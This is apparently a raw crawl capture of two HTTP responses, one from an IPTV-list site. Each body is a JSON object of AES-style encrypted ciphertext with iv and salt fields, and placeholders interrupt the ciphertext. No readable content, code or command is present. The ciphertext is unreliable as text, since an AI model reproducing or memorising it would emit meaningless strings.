iPathrx1MRR66N4DD6huigcL3ajSNtOg+KASkObcM25KdaScsSo0T2gM0vwybx89qt\/wffOtrrHnzBWme6ZnCZ+rRqbg9ax3rtKrvyPBgC8vk1icPcM5jQEcJfX9kTdRNBEaoI1hl5Qpdwfov4DbAXX+ancviO4n6DzuONkLAScF3aKdEo3QH1cA5itl1paY\/xh2XMp5e1AS9uPLae6\/17lHjcP2Y6rw2rBdDwrrWTeXb2mYhm12hoqQtSworoZ80WsH2NPieSYOnOW1uOx9lFtCqvPygI1GbebUWwrqdLaonXtIPj+chbU2dT5yxI0QwmUm9MWq6TQpbsQgo5TSzWNXNoB9gyTr2\/1GUbg\/7cXrT2XF74Qj3E6HNzn+y+0yq++kNOC\/b37HSwW0uhzBLt0cmqcSlnMcVtnNLo3ipjA4VkmuP1tCoKNsMEFVY9DmCwCUIgecYiAKi053PbiVZmzlQCMyZvuKqDnpbCEKYPoXKptk2xVj+HA9Rb3vyf\/rVNgJ7hWwV62qhfy1KnBVOW26jhfCDrwCNgsV0NDQnJ8t7BbYsbZA4XEM2OmKLbgsyjXC\/gIzF6d3BfuE97g\/8B97qbCcgUYrEzTbfDviPZ5ysicHI1jm8VaQ6CbadgCCnE1JlAZJMF4y3Vy4JH6\/IrJW0QN80CJx8MT5II0xEWU+2HLWizz14\/NjSzGpHs\/8cAp8FjotIKVNl0HI9iezCYYw1ThOa93RyNuS01+JhhtIe5xgHKi21+hLTwnoWFjuiLr1oEjppqF+KVNYlVK+E3XCPISSBuPkwb6CnLK2staWNIvILTAL40yW9T9a\/9Ew4fUxp4xhjSM1e5KKu1HVW9ZshGIoyY6Qm7kpYkO\/sBuNGV16wIGxgZtc135V2IaWj5L3GL\/kpClk8KI+6wu+ecw1NafCPg+Q9EAzdlduBL+uGzejP9vRouGgAsLhy1wRiZEBJZcfDmQqYwsAGF2IEXrhvIpSXJg73jDLm3ZWzhwVzPgy0ILUe8SXFFIMbJnHRAFF1N3qRnOnCFFA7qSzVgse6eF20mslUL1TpvnI3NkO\/zRZfP+c\/trg2JBSE8pteHRDLiuXk3qSXnPFeIB2J4TCDzCAy4qa\/0MubFKo7Dow9W\/nQvHHJzTbmZCGrccf6x\/xQxGiI6FliNUdjVSnuualcZ4M5c1lFoFVkS5kcMsiX+F7lV3xBvgM3JR83ogleeS+IqEDLGH7m7FrZUoKmstNpiNQqRJ5\/eT4M0aKpS23m4Nk8V\/uuPsMTu4AsMBQWGDezB48lgqtm9ZmP+fZjqWL8NRJnT\/AApSRxp41nkYbJSywVuHG5Fm1LzaYVeTxLEn3RYf0z+W0vfbfbywqc0JcHwfIykwlKJyTLywynB3IA3xIvhKeMmn9uzr2WEGp6mu0cFt31AQVK7+Gbjij8L\/K1eyb1oBXvPwySsemF9KiIL4p8e1uxJA2xUhil3azDp6fg0s0AElqWeDMnZUsRjob\/h+eBHWMsOU02Y1SISORuIKE9w9AaHRLsou3yF1e\/axUu3oW4FFNFqyyMYj+i1wH+QeTFv+wyU2LYBTx4H2uXp0sA\/8og8MCwtJBcfy1ASHH579LJ9GXYg1cRSxsQjkQErBS65F4kUdiruRavHTkzc94vfcujpY9eIEbYAn2NUay+tqK1mPsXQrLY44KTb358U6GIsO\/QjUtPq5LCF12EtYxLht\/4AbjvYRd51MjsxOWKjx9o9p97OlLR7zx4J0SCZMChdq\/xvje7k\/[base64]\/[base64]\/[base64]\/sM2l8AcTcVCyM\/a1\/inUFOBaZQFdLuh\/9LJlsyJe3u6lYmSxxQ1e1BCEv8Q8NwzEXdPmHnJtx8tOJCW\/zqA9cyvgxcRyOUy+ECJU0hOhc9ruBEhg4UFcxq9dBTzHxQWfT1o9LbgyZJQffDUrNK1A2JEtdkRmih8Er4ez8VmO\/ZFEwPYjqK9bmRwOtQxHj4mmrQr+dcCLSDVvuJu\/kXirOecTOA7H8f3N6zC1zc+DtfKRfhegct0S5SuOiSvEfEYAIdymcyuH3a21pTWcWecqv","iv":"30f4406d158e2fbaa4ffaeb513999841","s":"dde2145a5ba5fa68"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/home
body_size: 115548
content:
{"ct":"[base64]\/IJguyZGRq3vtV7NX4+VOgKmIpv+iEpajFpMCOZqOFbuaqJbBIMLZjCNShCej1bsD9k5Ph4+6A5GnDUUmZO\/2R\/Fkc1CLWn8haNyWjuss9afgYthgJ65smHgEbUTIDTWPv6Hx1c0iDwYfjfC+cI7IsNKkZ2K6n80J8XflVnVwuNpT7yPWMQa94\/mNztF3huWnwE+EqGVGHC78Br8\/7rgKQnZUfaj+cSUkeHvb5\/zrkBwYoKqHk5guXhX7miLfGKzs3U5wb+4mS13SGd229EYOWppnLnFnsVp1ev4yNql8PldgUmjum7ItK1jfSz3prU\/aHuVJOqOEVk0BODWf6nHgEDChGZAhB3Ic\/vq2YJlE3lwN8OLAWP\/8bOznNNcJ3xkopNG20F1woeaPcuJ04e5EUdjvE7\/l+ZG3WY2rGB4lBdeKwa2CAVXT5o09vaI0gxUWQu8B24mBSADmLHnqn4nDK2Q2oAgQO5JyxjSI\/\/sUWmkc6GSWznuZH0qqMbCE68Gz0W8cdwBDKDcqKv3OjYudegmsbp+igS7ZEVE4HlvcbmY9wtNYxprdZRgyUlJQsFju0BIgg0a6Wg0ld7FE38\/FlCSHqZT4YZTTcmMap7wr67NoItWhxBobJZFPV1WSS5+jbdSSwnbPoRnX\/BeciOxonHu99DzJNeP+sQSjhgULasd0HoeW\/4zQ94\/pwFqGbSS8HLpEakPng53b\/lLRBhT1OakCwTxK2Dj+ViSGBWauXH4J5tM4sAugipDNk2ZwhliBZsvHoxXrrT6vY0jNIGqqyKq+LZW0gPWzAIUscmZw\/sC9Bc18KdSf\/PIwxE7ufHPqwIL8VfTNNtZ98i2\/dSWZMAxR\/27bOA+OiHSxkfNcVx1WT1ORXt1lh0l+RwMF05eBq0leLm6sMzbUIalVPHuvbA1\/HCDxiNQaKE4IuvVUA\/hEGikGhYXBXOQM7vdKucZZ3jUi+UVxvzkNrxgyX\/QBdgeYZ8zmtuJgxDUfgXSqK1HWWfMr7UQwayeYprhKE\/a4uFhJ\/mwAM\/ojAb3NiwVZvk9UWfjjE8r0YqmXmvj3HMSilgHEoarz0I4j3pDHF5P7RiaOvX5O7iS1PB4PK5y7OVV1+noOkWJX985ThxXfsW3weW61z7TszZ45cG7D8hvWbqaLLk4UMLzGMFgB6bnWIIgzEYdYZwHhlqB2PXStGNAiphqEQIm\/NhoZxtiYtamXk9qgZDurdIDCqR2BsOm9uv2shElC8dInHSSm9Hk5wr7IKJa+7mmyhomG1I9YHp\/InORrhfZU48yOnzj54CUxkckT\/SDTcFRcdb8Ok9qobFc5t0TLLDMN4fncygq62HLLFR5OJ9T8RnOpSBk4EKr3F4\/lut8biZzGJLgn\/4jZCygfcqaewBZUcwA0XVWclh3z4Sse8T2+Jt\/4cx\/JIeeN\/AFFuTL8LDKXfdO\/wk1NTj4cROErffxa90W86pHjgBv4inDFBEwTKNpMMy4XeFn+ZMbevWakw9IBq0gSPEY7OIX+YXZF4kySA0t\/deRvbA2EXKTkyqADqJS2TESm6PUGTgWnZdPHJpQE+VGkG0RtdjUS4ERC00rQJ3Vnled3ZNiafHWvWCi\/XZ9XKEeyEVQK0a9FKddi8HARU\/CVejEbjNY2YM\/9anmH5ujqxpXhTIETpoLel0QDKyAgW8dPJrFl5wsv3vf1QmX86\/T36ififd+YpOS2yZyixB6nr9bfx4uzO\/zJ1pJJ4vd4Vfejc7Dc4zNtkqg7IJof13nJ+b+B1EL97o9ta+FnmVunl2x\/QnfhkUjWavlVyL9VVW4n3XcP1biLM4lAhYHqocO+xDwdKO5KuqmREli+3IMev08j37\/7tlnsBmN1PF6KQFlO+pKFCBElNbNhE2KJ\/1qLLFrwlb+LyS83AfGXJVCbyImfXGsTzMnB69Pg1+QhzyG\/tB2yqgKZCMaq075\/fE83vyDm4gVKaTl2WN1SSR+6bNzikyYNd3x8oA+skVN1xzo4EMrkgW1O1azXAwrXg8x9LIWlVA\/hJHVt7QCdcgESt88RRlMLhf4pgDtdP7wbFHRdXjo1kzPfpum5pZYzIcNdXWSQUpXx76VwIQytuOUWDq6VPUMFIw\/u6WPoBf6auHVGyYxBK4+o9y2rWlTydBb9OTb67LMicKDsEp16tJ\/KmHeFIB79hHv5RqpAdB37j3dhJFd\/Ja101GNP2vf4K3YuVoekU2E6nT+wKgY2TfjO3b6N5LPNIcTccwvbvEdFBItZd\/uXmHbYzEIrLf\/EzmUm3nueVt5Ww40VZXFiSmdaiJdWRXck4GfDq40jImwJTkhvHEP1blFsZkklghF2+\/7Mg3wikr9ONjzIFbbUHAYUN56b2aqdGJEKcl52yoPbKRjGcTFJmnpXKVMNhDUnFx3dJ4FQjS5eolRYUbhnWVI9sGZ+LyI9KCAsq0kmW5NCJ+f9CreOGplhO6\/z60WykxcqbXCTW6Dfm5TUu6wr\/MhQOBgvtCgZlX52pgj+aJd491EHGNMVHBi874TsVnZf6pFp8hoerUN8fJWsKVUnbIWjwLd027h1VRf153LNy9MsbyDoOJyWMMyfltLwP7zz\/jBrdiN6VqMX3nomm71wOVlpw\/QuHWjimHHXxkVjM58Bbe0UjWf1twH04fvg7X1s3hchce8j5UUwmw5POLNW+uOvHhXiK9BdIUPxTZjrYplNKnxY6S5bQKwsWREgyPB79ai95QUPPY1+G2f\/aP9sPdswsVC4z2+gyDbicdEXkqUZ4vF7QywAVIPnjhwkcXvZAHSh\/\/HXqOOiPYA5ufqiEC\/VpgAydl4uso7894K5EsAVZY7HvI7zF3+OSO\/pPCHStEZ\/h77e319qGQjOjaNwnYg9niaj1z3Pl4w6y\/lKwLjiNP8L+rMB6Mtv5H91Y7hx9Ft23wIBzWv54XaNwM4PmMdpS1tYfxOq62qtDMnFcDNBopdbB+\/1EPT0dl85yT2dhgoE2RkJpqrtEoQplIVbA9K7t685lXD++MtM6mTF6rFerG48NhBam7vT1J2Ak0hxNBFe0LvIV5WswVJzdR3LrcinrneNaompMp+9AN+D4BtBt2MoPWDpJuFtTZ1TrSzYc17YB1D+tFSk4omJDnKU\/3ZSradgK8QOeDP99x7hT6mZkOhCqT1NS3eRez6nXVv4m6vVGEuzDiZRTOPAi2xPburBiwDRurm54wrkn+OIh5QoqjxJvcSyOzwcXm4hD+Gdijokp8EEP6d29xdwAylt+YN\/tBgmR12+FjMmkUrA3tJLJUZfig5IpB2hLCFOIxht5jbeCq+mKDvPXYNlmMNXsNE0OJmBUkgswUlF8ZiQFuEe0q9MdFSlkVTt2\/CjJFcp609Q4BkTHe\/zEdnkTTl7zRWobSJ9kR6vycUGkovd\/ohkiTD3+9Tn+55US5MxJiNb8jR\/jqBQnfR9CnL23OIOOe8r5XfMmtOfM0a3fN8Qtc17xlzpxRUrFBxjFEVKtl1fKwq3zJ7dbJeN1uwN5gHqnZwNxiDr46VbCPSliw1q+U9fnfB4uOPuagBgirg2eYB2cI4xFX5wlMCJksNCaZrNgsq9IY1A8nsdQNUhqQMOYQc2K\/ZiG8\/6FH5Yoj7LtmX2hHLArI0XrMvi2NgfGokEG3Qyq5QypPDmEiQQNNR6Dw5LhIElO2HjYIkCnRXtWfHtTk\/0DiWVUU7KbPHgQ0Tu6vGbQA+wfrd8iTb6k3RGvtVMEYWG\/szLqmN+JzYAS+BFnMKEO+85X9p7fSZ0l7KxkrGgMyiD1iSnDPq1hI7SLuWMGz2hkuFR\/DlWEM+P2\/OR0YHU\/XAJups7pEoIpP+\/TDZFzc6DwnKB6RA9TfF0Dm24QeZo51NOgFZPBmRI4qYTpgxYZCSisnTLLVeAa\/reBNqMfEgJLMRAHXFhzW4eR2P\/[base64]\/EH\/0rkrLb+T\/7ts0N7VFLUVKnSAZ4xTJWgXzJsXa1KWpSkNDz8KURLnFJo4ZlcjmRns3BDCjuTal4L7oN\/NhjUIv1tbg3WkEWtvWGnhRo61JNPFGtjc7H2MiiVlwmWeXYfriXRxS+byFiqmi3+7DzwjlmZYRbE2rJidni50u2Gll7dxtrIVxzTBAjx20Chld43AcSwk2d7107GqM0cjFirnB0B3BfTHHGJsPyahLNZg0fr1KZPqSTkKYfNowZ4ml+eg\/qaRqZ\/AiG2p9NkMwfF9fNqoFexy5uQhjaCD0cQ5e\/MlISoNbog3\/AgbeH82bpycuSMjIn36cfv1WwkYHj9\/g2nhMuIhU4siY\/f\/Gyy9mKA2M0x23huMyizVyQSo6JVmQAPg6uvcmeO2b99oUC49RKD3Kh5gbEAefUn837cilVYg0WMlZg6S4O+KG7vCLUImgyU5MJlSaqELBEZWpGdkcDAgnAlcQ6rydIF1tr8zbQ7jk7Umy5LWks63SAl+\/yyvV8JJOAMUFfeVegtXmqdKwbGY0FhFI3E+3DenVHFbL\/t9S234QGDG8Dch5+hgrewOxKCcZmCNmk1gVgWI5XZQZHYd8Z68V7M5+R3Bjc8\/7BP\/uvxTaOgG4XxrsMnvm\/[base64]\/5a1u2zKLM3TdRsmGjtG1SI6ZaZWLqCKthViU0fWDLoii2oRnG0XTnqejIQdW7\/[base64]\/zCdVqVsOHzM+1MFhppY0Hisgf3MjOKNZ0tKmvcbaWtGc8Kw68c9elt0WP8aekoGF\/z4YEvgBs4Glz3CHsRoFdw8n3ojcJuq+uLu11NSNxZZ6udgo0jEperRS6\/LNlAA8TPxARTy3eh+721mxMn1A2Z7faRXYKvP7xDvW\/+lbNIaZny88fFxhcKLfJYE65mNPeCaMDQeZ9mncCtQjW7+Vb2vjPDUHUEOvedsKbIPNjlVJy+pirVU1Knh3WRH3DifWoUMqoZAWRmy32bZEvmBeMZI1YO40V27\/VHpc6DOPiJYRH5fki0s40\/VwyOe154HcQ7EfzLJsu\/mfeY0NDqkTHth4grEnUTCeEEYYAtpJOupPieoz\/5AHL\/[base64]\/FBriy7Lk4Ro3RFcRcaCaqXovUK2hr6GOBL69Z9tVrCEQtrJOnIZfhHg1dot4fp\/MqwvHuj\/JklOHtcjyZCNgByFLWBEkabdluEhKTOua0q34+Aifrt\/OyV\/JjrrqEVaaIfGfBsx5lQu6qocedZ5bVZ3RU3\/YXlef2rao6qYhaZBb904+GSdfpxvuwozzKf9oGKmu2joJSTvGVvDQoD\/FUKpKLQJ5x7R++sV8Goy5eOnfHc5RnFpGysKX8wk8yzuz\/9lE3RIlvu0iZDWZTIeCAOKJKhkNd+YkmIwkQWh8K6j4DGdz5JLUd6sWZ+uIlggCs5e1KVi7YfBhv+9P+Th7WVe9gFcT4\/oySDatI1AFftYNmfOP96YH1QaYoEW4BxLhQFZYiDF6AbCTyG1kl\/G4h2pHsyMWYeorgcau8zFZECwkBPVFtkHWRaLTmB+KQk37eysxRfmDfUGOX2xUKno8+BlQVl8ABExc\/[base64]\/YDp9yZoVw4lqKoSl1yDnM3T9NDTgPPoNOyTIug8HRF5HlwiHQASgp9ohx8FciqfWRfNLEDoziLXqyJ4u9JFD+f0FCqjIdylZHs7vv0Y7fzcTP3ieh3RtpyhZmxl056SCamqnnyQcRZy13HfpZh\/b8NcHnoo6PyF4SQtjHiON8xRefOsPowMicyRA4TvLaer\/iwqwkcdQLPu5+rLTG2gv0JaKXna1FuLBSmXhm8CoQAZKmGdNjKRUjeZxwlY4iTkzoyf3Aht1HJv101BCsiRuRzvaV8lYr6sXm47R+N1r0d8Ed9cCOf9Ex\/3P\/Jt2pogT7dCgvHFIf+eCEovDbUcz+34Zua7g5Jf2sfOCBrnQZX81MA5hmGgFTQK+9ooy3FKc5Zia22YJ1gKPHOP80Kej1Hnk8rtIJi\/yyaXNklfDd6awZdXU1\/Tyy5U2IUr4s8CMLarDPr6bfH9axHwEDIbabgWkirA+9d08FmMlDho122XebEp3L1sUiMahZEpcpFnF\/lY+jTkJs5PTBdRtV0ZnbDAjlUecVKdVsi5CO30RarU6fAXX5oyOwOjtGJa66+wg16QOPCiuhT84k3SyAwG0eVoVOuzJmA1TkHmz6GBZLVIKvzaGv\/493XL\/xCkvFP1GWDlu3DAwxn4z\/uVdbKtZk5JLO6H3tDGgh9cmaAToC3GByX9Zugng6JgxU525LOA5Bn+Lv954JEFM8LvKZC2B25+a8dKRzydoQoLwDleDYWB1+qMaz06KiFb35Edx4Vr6ammHR+GAPqvLItqaXBeOMi8WE8rQZXUFWrjONhZiQnyQ9cskl06K9pkybBrXFP\/cUjueN1jBPcvyvEAdvgRP+f4uzwJ7i5Pfm1UkGjPIUvXwW49cHjdQhibIHFpUszUCb3WVG40eg8sC4TPyj5yUEbm5ZmlkAahP7viPeFkYVq0Y9iEwbpxkUdYYwPMpzNCAXNd3InRhxp\/5ucLSQKHVKW4ltfD\/J2ULoBAxauhl8FaqqHW0vOrGZI5U9OJSepmvSZT702WWF8\/Pr9v\/MuZP2qiTbW8Hba3qs8lZFBiiiJtGYwc71run6U2\/g1XlWs4A8e+Af+ugNQ8MY3bZcgQTDgAS10g6M15z1KgumqmtIHjwMmTgvPc+KokGYGNhi4p8WJ\/CmDxC5E8W\/a7rRr1W\/nL01Md4LLeA3rJy+cr7NVBwg27ge4QLl5JQATivN\/bmeNBXL4JZywBf+KD7uQvTvJgCPjm0TM78qqS5eBRkvm73stcPPjpFD4IoePQr+M6rZnplcJUL7mUacveo61VexSXoK\/ga4VC5+FAJSK32WcgtHCV\/HtQ43+omuXyN8iFjhK7JD2bdfQ2UFb7n+QXlFna5\/rBDEnPa55Y8mFbEoJaCiO0kvH5IWvzRx6HwJnFHH0Iwg+WzD3DdRUtVQr8LfTYg7QcSG8m5ZWp4TMkSQxSPuefXZ0POSRv0P7+3zV59jNh09oTXGmHeK+whA7YLAVH3E6icsPI1LuU1ElLYw06LEYeivNiZbJSG94\/BfHB2v8JB8WkZyZdcz6e9RjTNiIGawwTwPNXldu0mRflC42h42\/8f+dMdQA8vLob7MLTZzm\/foONsLPr4iBVQ8Fzzl46luWkAjtDNeH6VguqWxSS9X2QfamVG\/geWswQo3ptRIt6BGfg7I1kcAVUYsgX4WStS6Cl+Btefqueiyv7M+wDNGN83ZdycilMh++6KBNPFdPEzJoZXHZmbnrFggOKw1OhBTvsXVLxiO5+i1zM5YrqZqvsx0+D51Tvd9LUw7AwkglmChBL\/E\/utbNoEK1FK\/ri56noMv2L629e8G2VXZ\/y+X2FunX5Hb\/K7lqzq70\/SbkRLRkyA2+pw3W\/nt9DnI3WgNQhQYK+EHSmCW8EDlfvhqsDXfkBuswyzJsjf4H+voKMmNW4NRCEfM+\/qy\/dTc+hPMCTAkqLZTppNPwy294D8q\/mEDlEC9UxkRYAsem8cmQKfnPXqBufauZpC7nzKy\/\/RumbGxDxsrelO0vqCsWWOi1V+Vtr0Xz58qtrTjL7ZLXzwBkEhVO7CxSGM3neWgLZ6N+5+jKF4LKFNBPyGMSfD\/B78fzHQJ2\/dUWowwSCiHy3p+9Qrdo+tRjke+sG5VYpJLmfHL95iuANYf48r8Pyk\/X9lDu3qkaHtajZEYW4LtdnbtLVHf82W4cla0V\/AZ+sNScHO0al6rg6CWlB8Tf+\/E7ZVMm5PE8Bgt\/FWo\/zKUsIRdzmHfNlWKZEc1QpV6iz6y27+WSKdjTECDxK3BcuVtAwm1ZFgyRVMHxbtOESASX1IbDrxF2fBGUzojkDTTygY2pGyMWjIXn7fNAotMlq7mWckvL4vdhpUlaO\/4wjX3wFReee6ww\/x+pdmwJith4Roj7yk3OkFMYZqcN1qkOlS6oLIcekFjll0ImA0rfMWYgkaAFKzcPVZY9MNgayli4HKESnHXbSwqgHA0sJzz8mm13lwnD+QyUiB1P5WL5FFl95zCfVsZTmcb2mF8BLO6sqnuBMsrzKahMv7LAgBBXqyfV9yNWWcVp8KDNkPT+02FxVpJlGydLMuSLBOnM\/oF40usXo1aH1M2qPuXZWU8l9oFH\/pArGicEbzcmufTH7mu3LnWhjTwLLwA7DoOR51Hq6U0mBZg6Yo8oivqCvOivALlj9ssDP41C1Vqsi66Rurx1gjdGAK1vHxwcB6WcNyyqJc5TLNoT6tVN1Wf5v2F9wWZe1I2kZtyQJ\/aAEWH2uN4kQvnAMIHe7WUsM9WCgbEhfNkr5uYOv\/pXi6auZ1\/pUbUP1sk2l\/cFvSRb2HV7WAsFAr3FKpsvBTCKJbylk7FShGMJdYIuVpSSDffeVwqD70f0TXANWpYxS5\/iLydqJE8jULJvzZ+NsKRztmvzkC0Gsl4gKtuApL4Ru6zeBhGbybrZcJEv9B\/GoILcjP+Xc13eeClTshhEXdileXIMp4MGoP\/C9234iUTBnT4J0cfLJGu2uAQJWlU\/xHqGROREck15vSZCUQZQaOqDuKP8caoLGgkKqPzgiWcB9snWZCWQjIyStUAsdWHTHq\/lZwgIK\/jlQMl5dNU4DcdEYGqNUkZK7IFSDjGhVZvKoBAO+rHtTAYEjOrAWAxOLaa9wEnetpe+6wJ7ewcXg9D8ayr6bA\/6ALLAIb9JyhAerx9IQwWJoyRToa5IDIoJNA4iuHt\/I4UyEbnAvaOjIryND2KTJsC\/3ftKD0zTTLcuG00mcg1VlCRYAOhuSPxYmlT1rF+qrECcbSAwJlDITsXSQsy060fBT97ddU6H7vLPmgeuMytYgykUN0meEjw7t8Ef\/8TkaDBHsuX0KYGvS9qtF9Q1vcaOIsL\/XG7xUkO6VQ0ZXiRJOZCQ1jZW\/[base64]\/YNxCDXsSM1YU1dfAxzDU8OzvQbsI1nSFuzn+oiIwF77XYcvZuu13uRJbTb+WACg+JL5MLJ8IaHHyHSa2uRH86+lJzpSm7lSTDGkipNuC0789jHHS+5nDM1cdPXo1nG93Tzsp6GPzkuSHNLjIYxHi3zhFIIdWGs\/t5UzIPWYNMpL7ZPAzXgVaiYhOnbNOmlKQeqp\/0d1of9Ws6\/g+jHPK2P4wfS2lsV+mnQw32zz7WRy42QaKVjddM1xddyFJGR2DNzj0lwYlsHbDkO03WZYXIRO18Xi\/bO3YZLcICoQx+5CW1XGbnn6mBEmq7re2lzSFyNQjtCc0+lkA7Vo3K19UKrs1lGvP0QjVbP5PT\/c8CLmWMTpJwbmUQTI8Qsqp1qNMa41lABA0XoYDdcBakwWjJPjfzD5u+GC9sYr91ikgV+A4YgUP2mXmx74ghH+MMXgajQ5RPJ6MSedj0TqpHoqBsrYjlTLDJqkzPKzvkYF4UfC\/[base64]\/yiK22C+9+\/hZdGgnqQim8B70uRdhL2iTBValS9yMYUh2PE9jQ3eRDpS9mi4R3nX\/5KT8GcSkwPLiH01A\/1wfaJo4ealnxttsVg6fuVeOC2V6I1pkI3VJdbxdbJFY27\/w99wMstaVoSJ9MdafWIaqOseVr9bYCk33EKOG9Msl7369k3r4AjqbrdVxCpTfjrIVm1luixYd6FIA+cCpV0OViJsPftLeOHwSz68KHHwOWm6fwx40d1F5ATED0cHB88Ld7WRZmv+1AMgJL5IYx3hs6zbGFdRc97bIIEj7Jo8QGqp6NhqKPTyHv+PInOZ2gwrCub\/cih+xlKceo2uSh4c+VPiWo2al3yZSNndaofXsllG0XMjG5L7zvB8U34HQ8uq\/BcW7d73AMOCrGeGdzR\/9BIzjtag\/4I4oTDSWbKbC5mXLolGg6i9TKgEPZBB3Fh67tmuEEzMEI9ZJXe7FMdmfRBlX77vvdmsyw9\/OO0SbWovvYLF3MMR5j2o9pUDIVzOEylOZ8Ptr51jGhoZgsZD24wrAtZWmmzSV+qgF8e04Cg0xWy\/VxkImn\/y55LGHk0+5PSCjy8zWHU6mKEF7wnPpLAzJX1qsvUUCyQ49iaZpAkZdUhjA7Ec\/\/lt3RRAvHcRoIV6XO8XGtKflb0FJjIGsRauJ67jQh9YkC+1F3SFHfF645nj1AwvH0iPMDVqS9GFYaWb8oVTvbnDfBWkw0Qp\/1v\/yC7Im54jPSbWV+1WFxFXjyhRGd27svZzb9mWNyoGFtVwUFTq6Ug\/nz6wV3FZIg0DGe53aB1IP5GYhdbl+XhNxE3h+kAy1rkR9\/[base64]\/5wwc9YzXA2DPc9D5\/xnofDWw4sQ+a0Jd27w77guvhVIVY\/Aeatj8cbW0SGmC+6nXVwt\/iAqKE3SCqzDw9h3AxCV61rXKPyVV1PmmrO5jF7fSAR1\/T01oogDNE7EmYQfrmq2z\/aJI718W04JL106FseUo6ua2uBqFsFzCyfvuDZpVndFGQUsFgWcrd1GDPoUnId3ztFBavuYYzg+6l35HQ0oVZ0\/PdhqZfDXu+TS4amc5VjaTXv317diHp6LNwPemY3T4NrcV9qph6ugaFMUCFIwPE\/6hy41V\/n54hBLnR\/8ugYQnnYibeSZov7K3+Myw1ufAsXFa1MAIKlLW9LQ+WwAYcl0OYRLakwLn+doquNidAmQIb5rysZ9Fx9zr0YF44TUIuBuO41DyQiwcafJUe\/g941EDfJayqL2eEEVD3Es58SRWbdSsPSSNJ0ZhXAB2K9ocdEq6J7sh\/lltPRSwnr8OS3OtHf\/MpWfJUi6tp+\/1diV6k0HP\/7nU40P5jXwdxn\/4Ypiqvn2MxEITk505c6CyQv08EDQHtaqTDn+ZykBcXh+anANL8tU+3t2JtUYFFyFrn7vLItO0aDGO5NKY\/oLG1GFTqcyxpuWF0Rnbr2\/UU5zELEfpZ3x7g6QERNhAnKpTljp6VYLjJVosm8aGktfTgEnvr\/\/tDTaOps9I7YQZCnOsdMBkGhbfCEN8BYsEEFTKVmRhCPFJUWgCrW\/6tc23Jk07ipMLB723TK2DRB0ScMLTBKO6p8WQJaFoheLso8JfNFalNuXxaSRD64uxL3HM\/mvWgRByHQCCzNxGp0+00owNvLuBy4E4U7PLqF9FHXCrL8y\/R0fBZEB9RnlMkOdmBWHgZlAtNTQwolRXMVwfCMiumktgtaZlJwkqSh3lksuREG6O1d2ByYKjmkINU5yeI2F1noLhjEXZ+ze7Y0AMKKP2TtWs3ZE4iWrLuMzpAz1xrFynIrTAWPv5zvC2LH8aQkZNBzC\/IIqLbRzgX+po+GcLlSvDzoWwIwoKKVJ\/G2o6tL5mWq9Cz4Nm1\/WJl+UaNnTDZOImbzJn\/eLuIMPGqwgn6TkgBxnlD\/VPV7KYS9Jh2BGK81y73yR2rSt3nRnzbn\/pt82Klungde2EAJtgRBBwK9boMp7bOhw\/H+xe+3odG8WtVnfyTx+4Ou8kVsiA2gTJWOn+9ZveQVQ8Lpn785XkslkYJkKP2iMWm\/mQm65xPl8KN1dnb2Vt99RNzQAea5fVDiCY51939zBecwqpBVdsGKZNkmZF7Rs9J3LsTSwQl\/466S2PXp2Ds1o1U8AAlW7wZu4lqm9eFORm3LLdMrNpsVgWIRp9B+3mhMCTASvHiveNTXdvv2ATIzZy87xU8r4VdgOwEItmrDAJu3IvlGsAQ3OiIySdLVf7AN0EyifZ89j0i1q7guDCRJljA1kXFErT6mp\/JN1Poj+oAp0eRXMFVSWFJPeRDNIr7zZrBqSWFaGHlZHgSb\/+Uhwsxy4MbAvv4UV\/\/oSiQ4i5IWaKNF0fzcuWaVu67CVc8RVieNstETx4NOo\/k58ODYTsU6zz4e5ehuc5x\/wclLxy2RlOpoLjgJm1Y8RVTMV2E+jdOp3cSWY8naZeQOFB7Lr4oOmm1OvtfV119f2kV5Sn1iOZWvz0QKRGUX8eX16+au9dJXkf8JsBhs\/fOhYs6PZ++fcBuHp9f7JTyvY+i1JMlgjML7BF0l0nmLnQAct2zmm66ctFHbeXqc7S1CKgIIpfSNi7b1TRbj6aJfCoHMxPCDduaxg88V553WfS\/Hs5eu1QezIimeSVIbCnOKk3Y\/zgUSAmFVplO\/nepmbwatPfdUOumqMXhkd2WpvnyNxuKsRvYWTXovRFecK2vOY503Am+yN+5hL1INBD1BgW204LeCIMLbngb7ooamnnHuTZPGThN3JQtggPr7R7KNNYXa32mKplVPcr+5z3tgVpb2dl3ojdJpvBmNd\/qSQBGx6CeByAqYRtnJ1Dck0XZcn0PJSVkblKdXQ1FC9w6TKgXsmuTaMcc6PRvXWrlRQYjbhGdhHOJodvfxiLif8oHpxWVTOdJBkeVYxLX+UO4GbVBE3+KjYyBMWXCisKvOgQUcjTL2WbSpmb847b+lIvC+xz0tFi6bJN0yV1lCQeU+TrmCHEdBfxdvJPCMpV4Ab\/q+Tyv\/YQVa70IwvBQS19KlflY4ZFPckiXnM3NFbHswYGZ+uSLV+GxMxqIAjmbts5QbI3vvCxbeRRusY+5IS6PkY6E5rX3GabBHMqshvVXHPzBEo9aj4M5Q1Vas\/POpmou\/A+rLgt7T+gMSdAVC9olPUjDTnAOwxMHhcwTFww5cZLe1nwXewEO7Jl6EZ9ZgD+HnwEFvK81+GLjRB23ZKk8XNLzrmlv+pWfFXNoRNr0B59pbT0at1kI4qwC7znKgXqTQoevHe\/ATz0FRWlsyKDIHdUKywvqjlmM1RwgdR1Ugd9aFwhPCRQuY2GApNAj7PrAdSW2JyLrf0P4yf9N4fz16Ink6KG6DTUZkeMKd71HnQe5Ol12qiM3ejd1xulsomfqgIlw6hv9upOIzs8y\/TlHt+\/7cyNpLcrz3k2tMPJiNTopTm\/yx0DgWIetx2NKeyO8jlNZMJ7THkI5pvFF66seV+RSQxtsSPif3YeNmu+NV41TxCkwgptJ4y4a58LcQ4qZdtOHIveReJAATz40W0MOSMfvjebKRP6N64+zdGpTTElQ16j1dBfeX3cKujaHe1g4D2DvWMxbMCjOzICd3yuD1io7NepkK2mhWSx26aVPoFx82CAP1qfh\/Dfy8W1uiBg+nFufmmxu7i8TXURTAlYcsHtQRCPXLAETzTBX9FmCNesGIUrtOxI2mF\/Dh5b7bn\/LOOIuHcPjO96tyk1sCzgs8pfMOJYaedBebxq7EBZfqePoQ0xMiwm2RwttfrYZz2yN3ZcjgkQdjQG1c21LucYEu6LbWbM42x6B+8b3\/lGmCLeJ\/jwe3C8s1EwIGOfP6dQ9pYeRGfo5KyV7M+scB2gIj3t+9Nxbx7TXBpdFmhDdVTLmeMUqpbP8+KSE7D1mDatMf4BgwqLCokOwd\/wH6Z\/wkRz4tRk+AFTfBNl7lSS4Q